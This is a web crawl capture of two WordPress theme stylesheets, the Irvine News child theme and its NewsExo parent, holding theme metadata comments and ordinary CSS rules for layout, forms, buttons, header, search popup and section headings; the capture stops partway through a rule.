

--- FILE ---
content_type: text/css
request_url: https://www.seprin.info/wp-content/themes/irvine-news/style.css?ver=6.8.3
body_size: 2186
content:
/*
Theme Name: Irvine News
Theme URI: https://themearile.com/irvine-news-theme/
Template: newsexo
Author: ThemeArile
Author URI: https://themearile.com
Description: Irvine News is an ideal and modern WordPress theme for blogs, magazines, newspapers, news portals, and publishing websites. It has a unique design for a visually stunning layout that makes your content displays beautiful and easy to read for any media device. It is even user-friendly, SEO-ready, effortlessly, lightweight, and optimized for top performance and Core Web Vitals. The theme is best suitable for news, magazines, publishers, editors, news portals, newspapers, personal blogs, news editorials, guides, journalism, travel blogs, niche blogs, affiliate blogs, guest blogging, and reviews websites. It also has flexible and versatile layouts that are enough for essential needs, with unlimited colors, unlimited Google fonts, typography, responsive design, and Rtl language support. It is designed to be highly SEO-friendly that can help optimize your website on search engine performance, making it easier to find for potential visitors and the theme provides predefined beautiful demos that can be imported with one click in less time. Irvine News also supports popular free and premium WordPress plugins such as Elementor, Yoast SEO, WooCommerce, Gutenberg, Contact Form 7, Jetpack, Google Analytics, and much more. Check the demo of Irvine News Pro https://newsexo-pro-nine.themearile.com/.
Version: 1.6
Tested up to: 6.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: irvine-news
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, rtl-language-support, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
*/

/*--------------------------------------------------
=>> Body Custom Background Css
--------------------------------------------------*/

body.custom-background .theme-bg-dark,
body.custom-background .theme-bg-default, 
body.custom-background .theme-blog.theme-bg-grey {
    background-color: transparent !important;
}

/*--------------------------------------------------------------
=>> Typography Css
--------------------------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
	letter-spacing: 1px;
}

/*--------------------------------------------------------------
=>> Logo and Banner
--------------------------------------------------------------*/

.logo-banner .site-title a{ color: #ffffff; }

/*--------------------------------------------------------------
=>> Site Header
--------------------------------------------------------------*/

.site-header {
    background: #111111 !important;
}
.head-contact-info li span.newsexo-time {
    background-color: #1b8415 !important;
}
.head-contact-info li span.newsexo-time {
    color: #ffffff !important;
}
.head-contact-info li, .site-header .custom-social-icons .followus {
    color: #ffffff !important;
}
.custom-social-icons .followus:before, .custom-social-icons .followus:after {
    background: #ffffff !important;
}
.site-header .custom-social-icons li > a {
    color: #ffffff !important;
}

/*--------------------------------------------------------------
=>> Blog Meta
--------------------------------------------------------------*/

.entry-meta > span { 
	margin: 0 0.875rem 0 0 !important;
}
.entry-meta > span i {
    margin-right: 0.350rem;
}
.entry-meta .avatar-default {
    margin-right: 0.350rem;
}
/*Category Colors*/
.entry-meta .cat-links .links-bg:nth-child(2) {
	background: #01012f;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(3) {
	background: #56ca71;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(4) {
	background: #6610f2;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(5) {
	background: #ff5d20;
	color: #fff;
}
.entry-meta .cat-links .links-bg:nth-child(6) {
	background: #0263D0;
	color: #fff;
}
/*Pagination*/
.navigation.pagination .nav-links .page-numbers, 
.navigation.pagination .nav-links a {
	border: 1px solid #ebebeb;
}
.pagination a {
	background-color: #fff;
}


/*--------------------------------------------------------------
=>> All Blog Posts Common Classes for Spacing
--------------------------------------------------------------*/

@media (min-width: 200px) and (max-width: 991.98px) {
	#featured-news-slider.owl-carousel.three-three .post.overlay-news-area {
		margin-bottom: 0;
	}
}

/*--------------------------------------------------------------
=>> Sidebar Widgets
--------------------------------------------------------------*/

.sidebar.vrsn-three .widget {
	background-color: #fff;
	border: 1px solid #ebebeb;
	padding: 0.938rem 0.75rem;
	position: relative;
    -webkit-transition: all .1s;
    -ms-transition: all .1s;
    -moz-transition: all .1s;
    transition: all .1s;
}
.sidebar.vrsn-three .widget:hover {
	box-shadow: 0 10px 15px 0 rgba(0,0,0,0.1);
	border-top: 2px solid #13171e;
	-webkit-transition: all .5s;
	-ms-transition: all .5s;
	-moz-transition: all .5s;	
	transition: all .5s;
	transform : translateY(-5px);
}
/*List View Post Widget*/
.list-view-post-widget .post .entry-header .entry-title {
    line-height: 1.5;
}

/*--------------------------------------------------------------
=>> Footer Section & Widgets
--------------------------------------------------------------*/

.site-footer-overlay::before {
	background: #111111;
}

/*--------------------------------------------------------------
=>> Default Page Templates 
--------------------------------------------------------------*/

body.page-template-default .blog-grid-view-post .sidebar .widget .list-view-post-widget .post {
	border-bottom: 1px solid #f1f1f1;
	padding: 0.938rem 0 0.938rem 0;
}


/*--------------------------------------------------------------
=>> Sidebar Update Released 
--------------------------------------------------------------*/

.wp-block-latest-posts li {
    padding-bottom: 1rem;
}
.wp-block-latest-posts li .wp-block-latest-posts__post-date {
    padding-top: 0.525rem;
}
.wp-block-archives li {
	padding-bottom: 0.625rem;
}
.post .wp-block-categories-list li {
	padding-bottom: 0.625rem;
}
.post .wp-block-list li {
	padding-bottom: 0.625rem;
}
.post .wp-block-list li ul li:first-child {
	padding-top: 0.625rem;
}
.post .wp-block-list li:last-child, 
.post .wp-block-list li ul li:last-child {
	padding-bottom: 0;
}
.wp-block-file .wp-block-file__button {
	text-decoration: none;
}
.post .wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: disc;
}

--- FILE ---
content_type: text/css
request_url: https://www.seprin.info/wp-content/themes/newsexo/style.css?ver=6.8.3
body_size: 14361
content:
/*!
Theme Name: NewsExo
Theme URI: https://themearile.com/newsexo-theme/
Author: ThemeArile
Author URI: https://themearile.com
Description: NewsExo is a clean, stylish, and, powerful WordPress theme for News Blog & Magazine websites. It has a unique design for a visually stunning layout that makes your content displays beautiful and easy to read for any media device. Even it is user-friendly, SEO-ready, effortlessly, lightweight, and optimized for top performance and Core Web Vitals. The theme is best suitable for news, newspapers, magazines, publishers, editors, news portals, personal blogs, dynamic news, business blogs, news editorials, guides, journalism, lifestyle blogs, travel blogs, niche blog, food blog, fashion magazine, beauty blog, affiliate blog, multimedia blog, guest blogging and reviews websites. It also has flexible and versatile layouts enough for essential needs with unlimited colors, unlimited Google fonts, typography, responsive design, and Rtl language support. It is designed to be highly SEO-friendly that can help optimize your website on search engine performance, making it easier to find for potential visitors and the theme provides predefined beautiful demos that can be imported with one click in less time. NewsExo also supports popular free and premium WordPress plugins such as Elementor, Yoast SEO, WooCommerce, Gutenberg, Contact Form 7, Jetpack, Google Analytics, and much more. Check the demo of NewsExo Pro https://newsexo-pro.themearile.com/.
Version: 6.0
Tested up to: WordPress 6.8
Requires PHP: 5.6
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsexo
Tags: blog, news, photography, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, rtl-language-support, one-column, two-columns, full-width-template, sticky-post, right-sidebar, footer-widgets, grid-layout
*/

/*--------------------------------------------------------------
=>>	Common
--------------------------------------------------------------*/

html {
  overflow-y: scroll;
  overflow-x: hidden;
  -ms-overflow-style: scrollbar;
}

body,
button,
input,
select,
textarea {
	color: #767676;
	font-family: "Open Sans", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 1rem;
	line-height: 1.7;
	-webkit-font-smoothing: antialiased;
}

h1, h2, h3,
h4, h5, h6 {
	clear: both;
	line-height: 1.5;
	margin: 0 0 1.875rem;
	color: #1f2024;
	font-weight: 600;
}
h1 { font-size: 2.875rem; /* 46px */ }
h2 { font-size: 2.5rem; /* 40px */ }
h3 { font-size: 2.125rem; /* 34px */ }
h4 { font-size: 1.75rem; /* 28px */ }
h5 { font-size: 1.375rem; /* 22px */ }
h6 { font-size: 1rem; /* 16px */ }

p { margin: 0 0 1.5rem; padding: 0; }
p:last-child { margin-bottom: 0rem; padding: 0; }

dfn, cite, em, i { font-style: italic; }

blockquote {
	background-color: #f4f4f5;
	font-size: 1.25rem;
	font-style: normal;
	margin: 0 0 1.6rem;
	overflow: hidden;
	position: relative;
	padding: 1.500rem !important;
	quotes: "" "";
	color: #1f2024;
	font-weight: 600;
}
blockquote p { position: relative; z-index: 1; margin: 0; }
blockquote cite { position: relative; z-index: 1; color: #767676 !important; font-size: 1.000rem; display: block; font-style: normal; font-weight: 600; margin-top: 0.5rem; }

q { quotes: "“" "”" "‘" "’"; }

blockquote:before, blockquote:after { content: ""; }

blockquote:before {
	content: '\f10e';
    font-family: 'FontAwesome';
    color: rgba(0, 0, 0, 0.09);
    font-size: 9rem;
    line-height: normal;
    position: absolute;
    top: -5px;
    left: 35px;
    right: 0;
    margin: 0;
    z-index: 0;
}

a:focus {
	outline: none;
}

address { margin: 0 0 1.6rem; line-height: 1.7; font-style: italic;}
address i { 
	width: 25px;
	height: auto;
	margin-right: 0.313rem;
}

pre {
	background: #eee;
	color: #767676;
	font-size: 1.000rem;
	margin: 0 0 1.5rem;
	max-width: 100%;
	overflow: auto;
	padding: 1.6rem;
}

hr { background-color: #ebebeb; border: 0; opacity: 1; height: 1px; margin-bottom: 1.6rem; }

code, kbd, tt, var { font-size: 1.000rem; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { color: #ffffff; text-decoration: none; padding: 0.05rem 0.500rem; }

big { font-size: 125%; }

iframe { border: 0; }

img { max-width: 100%; height: auto; display: block; }

#wrapper { background-color: #ffffff; margin: 0px auto; }



/*--------------------------------------------------------------
=>>	Theme Combined Classes
--------------------------------------------------------------*/

.container-full {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 576px) {
	.container-full {
		max-width: 540px;
	}
}
@media (min-width: 768px) {
	.container-full {
		max-width: 720px;
	}
}
@media (min-width: 992px) {
	.container-full {
		max-width: 1600px;
	}
}
body.custom-background #wrapper {
	background-color: transparent;
}
body.custom-background .blog-grid-view-post {
    background-color: transparent !important;
}

/*--------------------------------------------------------------
=>>	Forms
--------------------------------------------------------------*/

label { color: #1f2024; display: block; font-weight: 700; margin-bottom: 0.5rem; }
fieldset { margin-bottom: 1em; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #1f2024;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ebebeb !important;
	-webkit-border-radius: 0;
	border-radius: 0 !important;
	display: block;
	padding: 0.7rem 1rem;
	width: 100%;
    outline: 0;	
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #1f2024;
}
select {
	border: 1px solid #ebebeb;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	height: 3em;
	max-width: 100%;
}
input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}
input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #fff;
    color: #1f2024;
    -webkit-border-radius: 0;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
    font-size: 1.000rem;
    font-weight: 600;
    line-height: 1;
    padding: 0.938rem 1.875rem;
    text-shadow: none;
    -webkit-transition: 0.3s ease-in-out 0s;
    transition: 0.3s ease-in-out 0s;
}
input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75rem 2rem;
}
button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #fff;
	letter-spacing: 1px;
}
button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

/* Placeholder text color */
::-webkit-input-placeholder { color: #1f2024; }
:-moz-placeholder { color: #1f2024; }
::-moz-placeholder { color: #1f2024; }
:-ms-input-placeholder { color: #1f2024; }


/*--------------------------------------------------------------
=>>	Buttons
--------------------------------------------------------------*/

.btn-small { min-width: 10rem; font-size: 0.938rem; padding: 0.813rem 2.5rem; }
.btn-ex-small { min-width: 9rem; font-size: 1.000rem; padding: 0.563rem 2.188rem; }
.btn-small, .btn-ex-small {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    position: relative;
    letter-spacing: 0;
    border-radius: 0;
    text-align: center;
    transition: .3s;
    font-weight: 600;
}

.btn-default { color: #ffffff; }
.btn-default:hover, .btn-default:focus { background: #ffffff; color: #1f2024; }

.btn-light { background: #ffffff; color: #1f2024; }
.btn-light:hover, .btn-light:focus { color: #ffffff; }

.btn-default-dark { color: #ffffff; }
.btn-default-dark:hover, .btn-default-dark:focus { background: #1f2024; color: #fff !important; }

.btn-border { background: #ffffff; color: #1f2024; }
.btn-border:hover, .btn-border:focus { color: #ffffff; }

.common-btn {
	background-color: transparent;
    color: #1f2024 !important;
    -webkit-border-radius: 0;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
    font-size: 1.000rem;
    font-weight: 600;
    line-height: 1;
    padding: 0.938rem 1.875rem;
    text-shadow: none;
	text-decoration: none !important;
    -webkit-transition: 0.3s ease-in-out 0s !important;
    transition: 0.3s ease-in-out 0s !important;
}
.common-btn:hover, 
.common-btn:focus {
	background-color: transparent;
	text-decoration-color: unset !important;
	letter-spacing: 1px;
}


/*--------------------------------------------------------------
=>> Lists
--------------------------------------------------------------*/

ul, ol { margin: 0 0px 1.5rem 1.125rem; padding: 0; }
ul { list-style: disc; }
ol { list-style: decimal; }
li > ul, li > ol { margin-bottom: 0; margin-left: 1.6rem; }
dt { font-weight: 700; }
dd { margin: 0 1.6rem 1.6rem; }


/*--------------------------------------------------------------
=>> Tables
--------------------------------------------------------------*/

table { background-color: #fff; margin: 0 0 1.5rem; width: 100%; word-wrap: break-word; }
table thead th { border-bottom: 2px solid #bbb; padding-bottom: 0.5em; }
table th { padding: 0.5rem; text-align: left; color: #1f2024; }
table td { padding: 0.5rem; color: #767676; }
table th, table td, 
.wp-block-table td, 
.wp-block-table th { 
	border: 1px solid #ebebeb; 
}
table thead th {
	border-bottom: 2px solid #ebebeb; 
}
.wp-block-table thead {
    border-bottom: 3px solid #ebebeb;
}
.wp-block-table tfoot {
    border-top: 3px solid #ebebeb;
}
table caption, 
.wp-block-table .wp-element-caption, 
.wp-block-calendar caption {
	background-color: #1f2024;
    color: #ffffff;
    caption-side: top;
    text-align: center;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*--------------------------------------------------------------
=>> Links
--------------------------------------------------------------*/

a { color: #1f2024; text-decoration: none; transition: 0.3s; }
a:focus { outline: thin dotted; text-decoration: none; }
a:hover, a:active { color: #1f2024; outline: 0; }


/*--------------------------------------------------------------
=>> Search Popup Box For Header
--------------------------------------------------------------*/

.theme-search-block {
	padding-left: 0.938rem;
    line-height: 3.125;
	float: right;
}
.theme-search-block a {
	font-size: 1rem;
}
.navbar.navbar-dark .theme-search-block > a {
	color: #fff;	
}

#search-popup {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(5, 5, 10, 0.9);
    -webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
	z-index: 3;
}
#search-popup.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
    opacity: 1;
}
#search-popup input[type="search"] {
    position: absolute;
    top: 50%;
	left: 0;
	right: 0;
    width: 55%;
    color: #fff;
    background: rgba(0, 0, 0, 0.3) !important;
    font-size: 1.5rem;
    font-weight: 300;
    text-align: center;
    border: 0;
	margin-left: auto;
	margin-right: auto;
    margin-top: -3.188rem;
    padding-left: 1.875rem;
    padding-right: 1.875rem;
    outline: none;
}
#search-popup input[type="search"]::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.7); }
#search-popup input[type="search"]:-moz-placeholder { color: rgba(255, 255, 255, 0.7); }
#search-popup input[type="search"]::-moz-placeholder { color: rgba(255, 255, 255, 0.7); }
#search-popup input[type="search"]:-ms-input-placeholder { color: rgba(255, 255, 255, 0.7); }
#search-popup .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 2.5rem;
    margin-left: -7.513rem;
    font-size: 1rem;
    padding: 0.938rem 5.5rem;
    border-radius: 0;
    text-align: center;
    transition: .3s;
    font-weight: 600;
    text-transform: uppercase;
}
#search-popup .btn:hover, 
#search-popup .btn:focus {
	background-color: #fff;
	color: #1f2024;
}
#search-popup .close {
    position: fixed;
    top: 15px;
    right: 15px;
    color: #1f2024;
	background-color: #fff;
	border-color: #fff;
	opacity: 1;
	padding: 0.625rem 1.063rem;
	font-size: 2.5rem;
}
@media (max-width: 991px) {
	.theme-search-block.desk-view {
		display: none;
		visibility: none;
	}
	.theme-search-block {
		float: none;
		padding-left: 0;
	}
}
@media (min-width: 992px) {
	.theme-search-block.mobile-view {
		display: none;
		visibility: none;
	}
}
/*Serch Form for entry-content*/
#searchform.input-group {
	padding: 4px;
}
#searchform.input-group .btn {
	background-color: #fff;
	color: #1f2024;
	font-weight: 600;
	padding: 0.75rem 1.25rem;
    border-radius: 0;	
}
#searchform.input-group .btn:hover {
	color: #fff;
	letter-spacing: 0;
}


/*--------------------------------------------------------------
=>> Header Contact Details
--------------------------------------------------------------*/

.site-header {
	background: #f4f4f5;
	padding: 0;
	min-height: 40px;
	border-top: 1px solid rgba(0,0,0,0.1);
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.site-header .widget {
    color: #2c2f34;
    box-shadow: none;
    padding: 0;
	margin: 0;
}
.site-header .widget:last-child {
	margin: 0;
}
.head-contact-info {
	padding: 0.313rem 0 0.313rem;
	margin: 0px;
	display: block;
}
.head-contact-info li {
	display: inline-block;
    margin: 0;
	padding-top: 0.213rem;
	padding-bottom: 0.213rem;
    padding-right: 0.400rem;
    color: #2c2f34;
    font-size: 0.938rem;
	position: relative;
	font-weight: 500;
}
.head-contact-info li:last-child { padding-right: 0; }
.head-contact-info li a, .head-contact-info li a:hover, .head-contact-info li a:focus { color: #2c2f34; }
.head-contact-info i { padding-right: 0.325rem; padding-left: 0.063rem; }
.head-contact-info li span.newsexo-time { 
	display: unset;
	border: none;
	color: #fff;
	padding: 0.125rem 0.625rem;
	border-radius: 2px;
}
.head-contact-info li span.newsexo-time:before {
	font-family: "Font Awesome 6 Free";
    content: "\f017";
	padding-right: 0.325rem;
	font-weight: 500;
}

@media (max-width: 768px) { 
	.site-header { padding: 0.875rem 0; }
	.head-contact-info { text-align: center; }
	.custom-social-icons { text-align: center; }
	.custom-social-icons li { padding: 0; }
}
@media (max-width: 500px) { 
	.head-contact-info li { display: block; padding-right: 0; }
	.head-contact-info li::after { display: none; }
}
@media (min-width: 768px) {
	.site-header .widget .custom-social-icons { float: right; }
}


/*--------------------------------------------------------------
=>> Social Icons
--------------------------------------------------------------*/

.custom-social-icons { margin: 0; padding: 0.313rem 0; }
.custom-social-icons li { display: inline-block; padding: 0.313rem 0.28125rem; }
.custom-social-icons li a.fa-square-facebook { color: #4268aa; }
.custom-social-icons li a.fa-square-twitter { color: #31abdd; }
.custom-social-icons li a.fa-google-plus { color: #d25132; }
.custom-social-icons li a.fa-linkedin { color: #0073ad; }
.custom-social-icons li a.fa-skype { color: #3da6de; }
.custom-social-icons li a.fa-dribbble { color: #e04b85; }
.custom-social-icons li a.fa-square-youtube { color: #db1b1c; }
.custom-social-icons li a.fa-vimeo-square { color: #00adef; }
.custom-social-icons li a.fa-pagelines { color: #135da8; }
.custom-social-icons li a.fa-square-instagram { color: #bc2a8d; }
.custom-social-icons li a.fa-square-instagram { color: #bc2a8d; }
.custom-social-icons li > a:before { display: none; }
.custom-social-icons li > a {
	font-size: 1.4rem;
	line-height: 1;
	transition: all 0.3s;
	display: block;
	border-radius: 0;
    cursor: pointer;
	box-shadow: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.custom-social-icons li a i { padding: 0; }
.custom-social-icons .followus {
	font-size: 1rem;
    font-weight: 500;
    position: relative;
    padding-right: 40px;
    margin-right: 1.25rem;
    line-height: 1;
}
.custom-social-icons .followus:before {
    content: "";
    position: absolute;
    right: 0;
    top: 11px;
    width: 30px;
    height: 1px;
    opacity: .5;
}
.custom-social-icons .followus:after {
    content: "";
    position: absolute;
    right: 15px;
    top: 14px;
    width: 15px;
    height: 1px;
    opacity: .5;
}


/*--------------------------------------------------------------
=>> Site Branding & Advertisement
--------------------------------------------------------------*/

.logo-banner {
	padding-top: 1.875rem;
	padding-bottom: 1.875rem;
	position: relative;
}
.logo-banner-overlay::before {
	content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255, 255, 255, .90);
	z-index: 0;
}
.site-branding .site-title {
	margin: 0;
	line-height: 1.2;
	font-weight: 700;
}
.site-logo, 
.site-branding,  
.site-advertisement {
	position: relative;
}
.logo-banner .col-lg-12 .site-logo img.custom-logo {
	margin-left: auto;
	margin-right: auto;
	display: block;
}
.logo-banner .col-lg-12 .site-branding {
	text-align: center;
}
@media (max-width: 991px){
	.site-advertisement {
		margin-top: 1.5rem;
	}
}
@media (max-width: 768px){
	.site-branding {
		text-align: center;
	}
	.site-logo .custom-logo {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
	.site-advertisement {
		margin-top: 1.3rem;
	}
}
@media (min-width: 100px) and (max-width: 1150px) {
	.site-logo img.custom-logo {
		max-width: 100% !important;
	}
}


/*--------------------------------------------------------------
=>> Trending News Top Marqueee Area
--------------------------------------------------------------*/

.trending-news-area {
	margin-top: 0;
}
.trending-news-col { 
	display: flex;
    flex-wrap: wrap;
	width: 100%;
	min-height: 43px;
	margin: 1.875rem auto 0px;
	background-color: #fff;
	border: 1px solid #ebebeb;
}
.trending-news-col .news-content-area { 
	background: #fff;
    padding-left: 0.938rem;
    padding-right: 0.313rem;
    width: 80.5%;
    display: inline-block;
}
.trending-news-col .news-content-area marquee { 
	font-size: 1rem;
	display: flex;
}
.trending-news-col .heading { 
	position: relative;
	display: inline-block;
	width: 19%;
}
.trending-news-col .heading h5 { 
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	padding: 0.313rem 1.25rem;
	margin: 0;
	position: relative;
}
.trending-news-col .heading h5:before {
	content: "";
	position: absolute;
	right: -15px;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	width: 0;
	height: 0;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}
.trending-news-col .heading h5 i { 
	padding-left: 0.313rem;
}
.trending-news-col .trending-news-content a {
	display: inline-block;
	padding-right: 2.5rem; 
	transition: 0.3s;
}
.trending-news-col .trending-news-content a img {
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    margin-right: 0.313rem;
}
.trending-news-col .trending-news-content a h6 {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	transition: 0.3s;
}
@media (max-width: 1299.98px) {
	.trending-news-col .heading {
		width: 23%;
	}
	.trending-news-col .news-content-area {
		width: 76.5%;
	}
}
@media (max-width: 1199.98px) {
	.trending-news-col .heading {
		width: 25%;
	}
	.trending-news-col .news-content-area {
		width: 74.5%;
	}
}
@media (max-width: 1099.98px) {
	.trending-news-col .heading {
		width: 30%;
	}
	.trending-news-col .news-content-area {
		width: 70%;
	}
}
@media (max-width: 991px) {
	.trending-news-col .heading {
		width: 100%;
		text-align: center;
	}
	.trending-news-col .news-content-area {
		width: 100%;
		padding-left: 0.938rem;
		padding-right: 0.938rem;
		padding-top: 0.625rem;
		padding-bottom: 0.625rem;
	}
	.trending-news-col .heading h5:before {
		display: none;
	}
}


/*--------------------------------------------------------------
=>> News Section Title & View All Button
--------------------------------------------------------------*/

.news-section-title {
	display: flex !important;
    flex-wrap: wrap !important;
    position: relative !important;
	overflow: hidden;
	background-color: #fff;
	border: 1px solid #ebebeb;
	padding: 0;
	margin: 0 0 1.875rem;
}
.news-section-title .f-heading {
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: inline-block;
	padding: 0.313rem 1.25rem;
	margin: 0;
	position: relative;
}
.news-section-title .f-heading:before {
	content: "";
	position: absolute;
	right: -15px;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	width: 0;
	height: 0;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}
.widget:nth-child(1) .col-12 .news-section-title .f-heading {
	background-color: #0263D0;
}
.widget:nth-child(1) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #0263D0;
}
.widget:nth-child(2) .col-12 .news-section-title .f-heading {
	background-color: #56ca71;
}
.widget:nth-child(2) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #56ca71;
}
.widget:nth-child(3) .col-12 .news-section-title .f-heading {
	background-color: #9c27b0;
}
.widget:nth-child(3) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #9c27b0;
}
.widget:nth-child(4) .col-12 .news-section-title .f-heading {
	background-color: #0e98d6;
}
.widget:nth-child(4) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #0e98d6;
}
.widget:nth-child(5) .col-12 .news-section-title .f-heading {
	background-color: #ff184e;
}
.widget:nth-child(5) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #ff184e;
}
.widget:nth-child(6) .col-12 .news-section-title .f-heading {
	background-color: #1f2024;
}
.widget:nth-child(6) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #1f2024;
}
.widget:nth-child(7) .col-12 .news-section-title .f-heading {
	background-color: #1AB7EA;
}
.widget:nth-child(7) .col-12 .news-section-title .f-heading:before {
	border-left: 15px solid #1AB7EA;
}
.widget:nth-child(8) .col-12 .news-section-title .f-heading {
	background-color: #6610f2;
}
